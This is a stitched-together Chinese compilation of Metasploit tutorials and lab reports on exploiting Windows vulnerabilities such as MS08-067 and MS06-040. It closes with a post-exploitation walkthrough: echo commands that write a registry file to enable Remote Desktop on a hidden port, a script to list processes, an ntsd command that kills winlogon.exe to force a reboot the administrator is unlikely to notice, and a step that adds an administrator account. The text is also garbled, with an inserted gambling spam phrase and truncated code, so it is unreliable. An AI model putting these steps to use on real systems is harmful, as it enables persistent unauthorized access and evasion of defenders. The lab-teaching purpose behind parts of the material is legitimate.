Metasploit-Windows漏洞的利用

Metasploit简单的渗透测试案例

Metasploit简单的渗透测试案例案例背景:假设我们是一家网络安全公司的安全分析师,我们被雇佣来测试一些公司的网络安全性。

我们已经通过一些信息收集技术获得了公司的IP地址和域名。

现在我们将使用Metasploit来测试他们的网络安全性。

步骤1:信息收集首先,我们使用一些信息收集工具(如nmap)来确定目标公司的网络拓扑和开放端口。

通过分析这些信息,我们可以确定潜在的攻击目标。

步骤2:扫描漏洞接下来,我们使用Metasploit的漏洞扫描工具(如Nexpose)来扫描目标网络上的漏洞。

这些漏洞可能包括操作系统漏洞、应用程序漏洞、配置错误等。

通过扫描漏洞,我们可以确定哪些系统存在安全风险。

步骤3:选择攻击模块根据我们在步骤2中发现的漏洞,我们选择相应的攻击模块。

例如,如果我们发现目标系统上存在一个已知的漏洞,我们可以选择使用Metasploit的相应模块进行攻击。

步骤4:配置攻击模块在选择了攻击模块后,我们需要配置一些参数以适应目标系统。

这些参数可能包括目标IP地址、端口号、漏洞类型等。

我们可以使用Metasploit的命令行界面或图形界面来配置这些参数。

步骤5:执行攻击一旦我们配置好了攻击模块,我们可以使用Metasploit的exploit 命令来执行攻击。

Metasploit将尝试利用目标系统上的漏洞来获取对系统的控制权。

步骤6:获取权限一旦攻击成功,我们需要获取对目标系统的权限。

我们可以使用Metasploit的post-exploitation模块来执行各种任务,如查找敏感信息、提权、创建后门等。

步骤7:清理痕迹在完成渗透测试后,我们应该清理所有的痕迹,以确保我们没有留下任何可追溯的证据。

Metasploit提供了一些模块来执行这些任务,如清除日志、删除后门等。

步骤8:报告编写最后,我们应该撰写一份详细的报告,描述我们在渗透测试过程中发现的漏洞、攻击的成功率以及建议的修复措施。

这个报告将帮助目标公司了解他们的网络安全状况,并采取适当的措施来加强安全性。

Metasploit的使用方法概述

Metasploit 包含了n多种exploit和payload每一种都说一遍没有必要这里说说使用Metasploit的思路。

先说一下Metasploit的使用基本步骤:先对目标进行扫描,根据扫描出来的信息查找可利用的exploits,设置参数,然后攻击。

Metasploit 几乎包含了渗透测试中所有用到的工具,很全面,每一种工具都有其对应的使用环境,就是说针对性比较强。

渗透测试可以分为七个阶段(Metasploit指南上说的),本文更具这七个阶段来说说每个阶段中可以Metasploit的哪些功能,有些阶段用不到Metasploit。

这七个阶段分别是前期交互阶段,情报搜集阶段,威胁建模阶段,漏洞分析阶段,渗透攻击阶段,后攻击阶段,书写渗透报告阶段。

第一个阶段:前期交互阶段,这一阶段主要是和客户进行讨论,来确定渗透测试的目的和范围,不涉及到Metasploit,就不多说了。

第二个阶段:情报搜集阶段,这一阶段主要是尽可能多的收集目标的各种信息。

这里主要用到Msf 里auxiliary里边的modules,这里的modules都是些渗透前期的辅助工具。



一般的收集信息可以使用whois(这个是linux自带的),db_nmap(这个是Msf的一个插件),如果要使用到其他的一些收集信息的方法,比如使用syn(一种不建立头层皮连接的扫描)扫描,可以在msfconsole里边search syn 然后根据返回结果来确定使用哪个模块。

search syn 返回结果为:msf > search synMatching Modules================Name Disclosure Date Rank Description---- --------------- ---- -----------auxiliary/dos/tcp/synflood normal TCP SYN Flooderauxiliary/scanner/ip/ipidseq normal IPID Sequence Scannerauxiliary/scanner/portscan/syn normal TCP SYN Port Scannerauxiliary/scanner/rogue/rogue_send normal Rogue Gateway Detection: Senderexploit/multi/http/vbseo_proc_deutf 2012-01-23 excellent vBSEO <= 3.6.0 proc_deutf() Remote PHP Code Injectionexploit/windows/ftp/aasync_list_reply 2010-10-12 good AASync v2.2.1.0 (Win32) Stack Buffer Overflow (LIST)exploit/windows/ftp/ftpsynch_list_reply 2010-10-12 good FTP Synchronizer Professional 4.0.73.274 Stack Buffer Overflowexploit/windows/misc/ms07_064_sami 2007-12-11 normal Microsoft DirectX DirectShow SAMI Buffer Overflowexploit/windows/tftp/attftp_long_filename 2006-11-27 average Allied Telesyn TFTP Server 1.9 Long Filename Overflowpost/windows/gather/apple_ios_backup normal Windows Gather Apple iOS MobileSync Backup File Collection澳门银河赌场可以看出前几个是辅助模块中包含syn信息的,后几个是攻击模块,其中auxiliary/scanner/portscan/syn 这一条就是要用到的syn 扫描moduls。

msf对windows提权方法总结

Metasploit Framework(MSF)是一种渗透测试工具,它包括了许多模块和利用技术,其中一些专门用于在 Windows 系统上进行提权。

提权是指攻击者通过某种手

段获取更高权限的过程,通常是从普通用户升级为管理员或系统用户。

以下是一些在 Metasploit 中用于 Windows 提权的常见方法:



1.Local Exploits:

Metasploit 提供了一些本地漏洞利用模块,用于利用目标系统上的已知漏洞。

这些模块可能涉及到某些服务或应用程序的漏洞,通过这些漏洞攻击者可以

获得更高的权限。

例如:

2.Post Exploitation Modules:

Metasploit 还提供了一些用于后期渗透的模块,用于在系统上查找提权的机

会。

这些模块通常在获取初始访问权限后运行,以寻找系统中的漏洞或弱点。

例如:

3.Token Impersonation:

在 Windows 中,通过令牌伪造(Token Impersonation)技术,攻击者可以使

用已经获得的令牌来获取更高的权限。

Metasploit 提供了一些与令牌相关的

模块,用于伪造或注入令牌。

例如:

4.Exploit Suggester:

Metasploit 中的post/multi/recon/local_exploit_suggester模块用于自动检测目标系统上可能存在的提权机会。

它会分析系统信息,查找可能的本地漏洞,然后建议相应的模块。

这些只是 Metasploit 中一些常见的 Windows 提权方法,实际使用时需要根据目标系统的具体情况选择适当的模块。

计算机安全实验报告

一、实验目的随着信息技术的飞速发展,计算机网络安全问题日益凸显。

为了提高学生的网络安全意识,掌握网络安全防护技能,本次实验旨在通过模拟网络安全攻击和防护,让学生了解网络安全的基本概念、攻击手段和防护措施,提高学生的网络安全防护能力。

二、实验环境1. 实验软件:Kali Linux(用于模拟攻击)、Metasploit(用于攻击工具)、Wireshark(用于网络数据包捕获与分析)2. 实验设备:两台计算机(一台作为攻击者,一台作为受害者)三、实验内容1. 网络扫描(1)使用Nmap扫描目标主机的开放端口,了解目标主机的基本信息。

(2)分析扫描结果,找出可能存在的安全漏洞。

2. 漏洞利用(1)针对目标主机发现的漏洞,利用Metasploit进行漏洞利用。

(2)分析攻击过程,了解漏洞利用的原理和技巧。

3. 数据包捕获与分析(1)使用Wireshark捕获攻击过程中的网络数据包。

(2)分析数据包内容,了解攻击者的攻击手法和目标主机的响应。

4. 防护措施(1)针对发现的漏洞,采取相应的防护措施,如更新系统补丁、关闭不必要的服务等。

(2)学习防火墙、入侵检测系统等网络安全设备的使用方法,提高网络安全防护能力。

四、实验步骤1. 准备实验环境(1)在攻击者和受害者主机上安装Kali Linux操作系统。

(2)配置网络,使两台主机处于同一局域网内。

2. 网络扫描(1)在攻击者主机上打开终端,输入命令“nmap -sP 192.168.1.1”进行扫描。

(2)查看扫描结果,了解目标主机的开放端口。

3. 漏洞利用(1)在攻击者主机上打开终端,输入命令“msfconsole”进入Metasploit。

(2)搜索目标主机存在的漏洞,如CVE-2017-5638。

(3)使用Metasploit中的CVE-2017-5638漏洞模块进行攻击。

4. 数据包捕获与分析(1)在受害者主机上打开Wireshark,选择正确的网络接口。

计算机系统安全 实验二-metasploit

计算机系统安全实验二:操作系统安全与metasploit渗透测试实验目的:学习计算机操作系统安全相关容。

学习操作系统渗透相关容学习metasploit渗透工具使用。

实验原理:Windows 操作系统安全结构网络渗透原理实验环境:软件:vmware 8.0环境下,虚拟机,vm-WinXP镜像虚拟机,backtrack 4及backtrack 5 虚拟机镜像等。

实验拓扑:被渗透机:使用虚拟机XP,建议使用未安装更新的英文XP操作系统,,设置其IP 地址为,自动获得,虚拟机网络连接方式NAT方式。

实验室计算机network系统下中network_vm 目录中有metasploitable_XP,可使用之。

渗透测试机:使用Bt4或5作为操作系统,准备工作:启动两台虚拟机,按上图方式设置,请先记录下两台虚拟机的IP:被渗透机:操作系统:____windows xp with sp1_________IP地址:_______192.168.160.136_____________ 渗透测试机:操作系统:___________bt5_______IP地址:___________192.168.160.134________(注意,若网络连接未启用,请先启用之,linux 下可使用ifup eth0)实验容:第一部分:针对操作系统部服务端口进行渗透了解ms08-067漏洞详情:(请课后上网查询相关容)漏洞描述:曾经的冲击波、震荡波等大规模攻击都是由于Windows的RPC服务漏洞造成的,MS08-067远程溢出漏洞也不例外。

MS08-067远程溢出漏洞的原因是由于Windows系统中RPC存在缺陷造成的,Windows系统的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,如果受影响的系统收到了特制伪造的RPC请求,可能允许远程执行代码,导致完全入侵用户系统,以SYSTEM 权限执行任意指令并获取数据,并获取对该系统的控制权,造成系统失窃及系统崩溃等严重问题。

实验11 Windows系统缓冲区溢出漏洞利用

Windows系统缓冲区溢出漏洞利用(MS06-040)(SEC-W05-001.1)微软的Server 服务中存在一个远程执行代码漏洞,成功利用此漏洞的攻击者可以完全控制受影响的系统。

实验目的:通过本实验可以了解Windows系统漏洞所能带来的危险,以及如何针对特定的Windows 系统漏洞进行防御。

实验环境:准备一台win2000(未安装补丁文件为Windows2000-KB921883-x86-CHS.EXE,存在远程执行代码漏洞),设置其IP地址为192.168.100.100准备一台win xp电脑,设置其IP地址为192.168.100.101实验准备:首先安装MetaSploit Framework 3.1(在winxp上电脑进行安装)注:在安装过程中,请不要关闭任何弹出的窗口,否则将导致MetaSploit Framework 3.1安装完成后无法使用,必须再次重新安装才可以。

接着安装之后,进行如下操作:1.GUI界面下使用Metasploit:从开始菜单里点击"程序"->"Metasploit 3"->"Metasploit 3 GUI",界面如图1所示:图12.直接在搜索栏输入"ms06_040",返回结果"ms06_040_netapi"如图2所示:图23.双击返回结果"ms06_040_netapi",弹出目标机操作系统选择对话框,请选择"Automatic",如图3所示:图34.点击"前进",选择payload 参数"windows/shell_bind_tcp"后点击"前进"。

图45.在RHOST参数里填上目标机的IP地址(192..168.100.100),其它项按默认配置进行。

Metasploit详解详细图文教程

Metasploit详解详细图文教程Metasploit是最流行的渗透测试框架之一,用于发现和利用安全漏洞。

它提供了一套完整的工具和资源,帮助安全专业人员评估网络系统的安全性。

本文将为你提供Metasploit的详细图文教程,帮助你了解Metasploit的基本概念和使用方法。

第一部分:概述第二部分:安装和配置2. 安装Metasploit:根据你的操作系统,选择适合的安装程序,并按照提示进行安装。

安装过程可能需要一些时间和磁盘空间。

3. 启动Metasploit:安装完成后,你可以在命令行终端或图形化界面中启动Metasploit。

第三部分:基本用法1. 扫描目标系统:使用Nmap等工具扫描目标系统,获取系统的开放端口和服务。

2. 选择exploit:根据目标系统的漏洞和发现的服务,选择适合的exploit模块。

exploit模块是用于利用系统漏洞的代码。

3. 配置exploit:根据目标系统的信息和漏洞的要求,配置exploit 模块。

例如,指定目标系统的IP地址或域名。

4. 执行exploit:运行exploit模块,攻击目标系统。

如果漏洞成功利用,你将获取对目标系统的访问权限。

5.探索目标系统:一旦获得对目标系统的访问权限,你可以进一步探索目标系统,并收集敏感信息。

第四部分:深入了解1. Payloads:在Metasploit中,Payload是一段代码,用于在目标系统上执行特定操作。

常见的Payload包括命令Shell、远程Shell和Meterpreter等。

2. Meterpreter:Meterpreter是Metasploit中最常用的Payload 之一,它提供了灵活的远程访问和控制目标系统的功能。

3. 主机和目标:在Metasploit中,主机是指运行Metasploit框架的系统,而目标是指你试图攻击的系统。

4. 模块:Metasploit提供了各种模块,用于系统发现、漏洞利用、远程控制等任务。

microsoft,windows远程桌面协议中间人攻击漏洞

竭诚为您提供优质文档/双击可除

microsoft,windows远程桌面协议中间

人攻击漏洞

篇一:系统安全加固方案-2

系统安全加固方案

文档说明

1.mandrakelinux和corporate服务器apache默认安装漏洞(cVe-20xx-1449)漏洞

1.1漏洞清单

3/18

1.2加固方案

apachegroup

升级apache1.3.19以上版本即可

1.3回(microsoft,windows远程桌面协议中间人攻击漏洞)退方案

1、做好apache备份恢复

1.4加固结果

已修复

4/18

2.memcached未授权访问漏洞【原理扫描】漏洞

2.1漏洞清单

5/18

篇二:metasploit利用溢出漏洞远控windows靶机操作指南

1网络测试环境构建

首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行kalilinux系统的计算机,如图2所示的windowsserver20xx系统的计算机和如图3所示的运行windows7系统的计算机。

显然这三台计算机处于同一个网段中,可以相互通讯,kali系统用作攻击机,下面将在此系统上运行metasploit进行渗透测试,而windows20xx和windows7系统都是本次任务中需要进行渗透入侵的靶机,保持安装后的默认状态,没有打额外的系统安全补丁。

图1kali攻击机

图2windows20xx靶机

图3windows7靶机

2扫描靶机

在正式开始渗透之前,应该对靶机进行扫描探测工作,。

msf(metasploit)的更新及使用

msf(metasploit)的更新及使用MSF(Metasploit)是一款开源的渗透测试工具和漏洞利用框架,广泛用于网络安全领域。

它可以帮助安全专家和研究人员挖掘系统的安全漏洞,并能实施攻击和利用这些漏洞。

本文将介绍MSF的更新与使用,包括安装、配置、利用漏洞等方面。

一、MSF的安装与配置要使用MSF,首先需要在系统中安装Ruby和Git。

之后,可以通过Git将Metasploit的源代码克隆到本地。

1. 安装Ruby和Git:在Linux系统中,可以使用以下命令安装Ruby 和Git:```sudo apt-get install ruby git```2. 克隆Metasploit的源代码:使用以下命令将Metasploit源代码克隆到本地:``````3. 安装必要的依赖项:使用以下命令安装Metasploit所需的其他依赖项:```cd metasploit-frameworkbundle install```4. 配置数据库:Metasploit使用PostgreSQL作为其默认数据库。

可以使用以下命令配置和设置数据库:```sudo service postgresql startsudo msfdb init```二、MSF的更新Metasploit是一个活跃的开源社区项目,持续不断地在进行修改和更新。

通过定期更新MSF,可以获得最新的功能和漏洞利用。

1. 更新Metasploit源代码:使用以下命令进入Metasploit的源代码目录,并更新源代码:```cd metasploit-frameworkgit pull origin master```2.更新依赖项:在进行更新之后,可以使用以下命令来更新依赖项:```bundle install```三、使用MSF进行渗透测试使用Metasploit进行渗透测试需要一定的技术能力和合法授权。

在进行任何渗透测试之前,请确保已经获得了合理的授权,否则可能会违法。

常用的渗透测试工具及主要应用范围

常用的渗透测试工具及主要应用范围

1. Nmap:用于扫描主机和网络设备,包括端口扫描、服务识别、操作系统识别等。

2. Metasploit:著名的渗透测试工具,可以进行漏洞扫描、攻击、利用等操作。

3. Nessus:漏洞扫描工具,支持全面的漏洞检测和风险分析,也支持网络安全合规性检测。

4. Burp Suite:Web应用程序渗透测试工具,可以进行漏洞扫描、代理、攻击、自动化攻击等。

5. Wireshark:网络协议分析工具,可以进行网络流量捕捉、分析、解读等操作。

6. Hydra:密码爆破工具,支持多种协议和认证方式的密码猜测。

7. sqlmap:用于自动化检测和利用SQL注入漏洞的工具。

8. Aircrack-ng:无线网络渗透测试工具,用于破解WEP和

WPA/WPA2密码。

9. John the Ripper:密码破解工具,可以对密码哈希值进行破解。

10. Hashcat:密码破解工具,支持多种密码哈希算法。

这些工具的应用范围主要包括漏洞扫描、密码破解、网络流量分析、无线网络渗透测试、Web应用程序渗透测试等。

在渗透测试工作中,这些工具都有着重要的作用,可帮助测试人员更全面、深入地了解目标系统的安全状况。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

Metasploit漏洞的利用

1windows 2000—MS04-011(震荡波)Nessus扫描结果:

4windows 2000/2003—MS02-018(IIS)

5windows 2000/2003—MS01-023

6windows 2000/2003—MS06-040

7windows 2000/2003—MS08-067 1、利用Metasploit Framework进行MS08-067缓冲区溢出攻击

图1 使用Web界面

图 2 选择exploit

图 3 选择target 图 4 选择payload

图 5 填写options 图 6 填写options 图 7 填写options

图 8 执行exploit

图 9 溢出过程

图 10 查看目标主机信息

图 11 目标主机IP信息

图 12 在目标主机上添加管理员用户

图 13 成功添加用户

注:所有图中显示的乱码是因为msf console不支持中文编码显示。

2、开启目标主机的终端服务远程登录管理。

获得目标主机的command shell了,接下来就要开启目标主机的3389终端服务远程控制目标主机。

这里我们使用修改注册表的方法,启动终端服务—代码1:

echo Windows Registry Editor Version 5.00 >>3389.reg

echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\netcache] >>3389.reg echo "Enabled"="0" >>3389.reg

echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >>3389.reg

echo "ShutdownWithoutLogon"="0" >>3389.reg

echo [HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer] >>3389.reg

echo "EnableAdminTSRemote"=dword:00000001 >>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] >>3389.reg echo "TSEnabled"=dword:00000001 >>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD] >>3389.reg

echo "Start"=dword:00000002 >>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService] >>3389.reg

echo "Start"=dword:00000002 >>3389.reg

echo [HKEY_USERS\.DEFAULT\Keyboard Layout\Toggle] >>3389.reg

echo "Hotkey"="1" >>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]

>>3389.reg

echo "PortNumber"=dword:00000D3D >>3389.reg

echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]

>>3389.reg

echo "PortNumber"=dword:00000D3D >>3389.reg

图 14 生成开启终端服务的注册表文件

复制代码1,粘贴到msf console:

图 15 复制代码

图 16 粘贴代码

图 17 查看生成的3389.reg文件

图 18 导入注册表

因为Windows 2000下开启终端服务不能像Windows XP一样可以立即生效,而是需要重启机器后才能生效。

一个简单的办法就是使用系统自带的调试程序(ntsd.exe)(win 2k以上自带的命令)结束一个重要的进程就可以实现机器重启,例如winlogon.exe,lsass.exe也可以但结束后会跳出重启倒计时(容易被管理员发现,这里不采用结束lsass.exe进程的方法),winlogon.exe进程被关闭后机器将立刻强制重启。

命令执行格式:ntsd -c q -p PID

需要结束进程,就必须知道该进程的PID号,那如何知道目标主机上winlogon.exe的PID进程号?Windows 2000不支持tasklist命令,这里,我们借助一个列举当前所有进程和进程PID的脚本:

wscript.echo "PID ProcessName"

for each ps in getobject("winmgmts:\\.\root\cimv2:win32_process").instances_ wscript.echo ps.handle&vbtab&

next

我们做适当的修改,以便在msf console(command shell)下执行:

echo wscript.echo "PID ProcessName" >>tasklist.vbe

echo for each ps in getobject("winmgmts:\\.\root\cimv2:win32_process").instances_ >>tasklist.vbe

echo wscript.echo ps.handle^&vbtab^& >>tasklist.vbe

echo next >>tasklist.vbe

复制以上代码到msf console执行:

图 19 生成tasklist.vbe文件图 20 成功生成文件

图 21 执行tasklist.vbe

从上图可知,winlogon.exe进程的PID为216:

图 22 结束winlogon.exe进程

图 23 目标主机重启

图 24 目标主机已经成功重启图 25 远程连接目标主机图 26 目标主机登陆界面

图 27 成功登陆目标主机

图 28 添加的3389.reg和tasklist.vbe文件

8windows 2003/2000—MS 03-026(冲击波)Microsoft RPC Interface Buffer Overrun (823980)

Synopsis :

Arbitrary code can be executed on the remote host.

Description :

The remote version of Windows contains a flaw in the function RemoteActivation() in its RPC interface which may allow an attacker to execute arbitrary code on the remote host with the SYSTEM privileges.

A series of worms (Blaster) are known to exploit this vulnerability in the wild.

Solution :

/technet/security/bulletin/MS03-026.mspx

Risk factor :

Critical / CVSS Base Score : 10.0

(CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C)

CVE : CVE-2003-0352

BID : 8205

Other references : IAVA:2003-A-0011, OSVDB:2100

Nessus ID : 11808。